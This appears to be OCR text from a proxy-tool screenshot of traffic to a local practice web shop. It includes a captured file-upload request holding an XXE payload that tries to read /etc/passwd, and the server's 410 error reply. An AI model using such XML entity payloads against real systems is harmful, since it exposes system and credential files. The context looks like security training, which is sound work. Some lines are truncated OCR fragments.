 682 http://localhost:3000 GET /rest/continue-code 200 435 JSON 127.0.0.1
681 http://localhost:3000 POST /file-upload ✓ 410 3515 HTML Error: B2B customer c... 127.0.0.1
680 http://localhost:3000 GET /rest/user/whoami 304 276 127.0.0.1
678 http://localhost:3000 GET /rest/user/whoami 304 276 127.0.0.1
677 http://localhost:3000 GET /rest/chatbot/status 200 444 JSON 127.0.0.1
676 http://localhost:3000 GET /font-mfizz.woff 304 364 woff 127.0.0.1
663 http://localhost:3000 GET /socket.io/?EIO=4&transport=pollin... ✓ 200 136 text io/ 127.0.0.1
662 http://localhost:3000 GET /socket.io/?EIO=4&transport=webso... ✓ 101 129 io/ 127.0.0.1
661 http://localhost:3000 GET /socket.io/?EIO=4&transport=pollin... ✓ 200 168 JSON io/ 127.0.0.1
660 http://localhost:3000 POST /socket.io/?EIO=4&transport=pollin... ✓ 200 121 text io/ 127.0.0.1
659 http://localhost:3000 GET /MaterialIcons-Regular.woff2 304 364 woff2 127.0.0.1
658 http://localhost:3000 GET /rest/languages 200 5018 JSON 127.0.0.1
657 http://localhost:3000 GET /api/Challenges/?name=Score%20B... ✓ 200 981 JSON 127.0.0.1
656 http://localhost:3000 GET /rest/admin/application-version 304 276 127.0.0.1
655 http://localhost:3000 GET /assets/i18n/en.json 304 364 script json 127.0.0.1
654 http://localhost:3000 GET /rest/products/search?q= ✓ 304 278 127.0.0.1
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------8510560151330992135423294927
9 Content-Length: 363
10 Origin: http://localhost:3000
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; continueCode=
E3qmmjvZY2r4D17ly3VPXeqxQkGM6T8i7y0aL5KgpRBow9b8zOW6JnEMNPW2; welcomebanner_status=
dismiss; cookieconsent_status=dismiss; token=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------8510560151330992135423294927
19 Content-Disposition: form-data; name="file"; filename="test.xml"
20 Content-Type: text/xml
21
22 <?xml version="1.0" encoding="ISO-8859-1"?>
23 <!DOCTYPE foo [
24 <!ELEMENT foo ANY >
25 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
26
27 -----------------------------8510560151330992135423294927--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 410 Gone
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Fri, 07 Apr 2023 12:53:31 GMT
10 Connection: close
11 Content-Length: 3204
12
13 <html>
14 <head>
15 <meta charset='utf-8'>
16 <title>
Error: B2B customer complaints via file upload have been deprecated for
security reasons (test.xml)
</title>
17 <style>
*{
18 margin:0;
19 padding:0;
20 outline:0;
21 }
22
23 body{
24 padding:80px100px;
25 font:13px"Helvetica Neue","Lucida Grande","Arial";
26 background:#ECE9E9-webkit-gradient(linear,0%0%,0%100%,from(#fff),to(#ECE9E9)
);
27 background:#ECE9E9-moz-linear-gradient(top,#fff,#ECE9E9);
28 background-repeat:no-repeat;
29 color:#555;
30 -webkit-font-smoothing:antialiased;
key 0 matches
Inspe
Reque
Reque
Reque
Reque
Respo